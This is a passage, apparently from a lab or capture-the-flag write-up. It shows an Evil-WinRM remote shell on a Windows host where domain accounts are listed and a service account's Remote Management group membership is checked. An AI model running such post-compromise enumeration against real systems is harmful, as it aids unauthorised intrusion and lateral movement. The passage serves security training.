 *Evil-WinRM* PS C:\Users\FSmith\Documents> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator            FSmith                   Guest
HSmith                   krbtgt                   svc_loanmgr
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\FSmith\Documents> net user svc_loanmgr | Select-String -Pattern "Remote"
Local Group Memberships      *Remote Management Use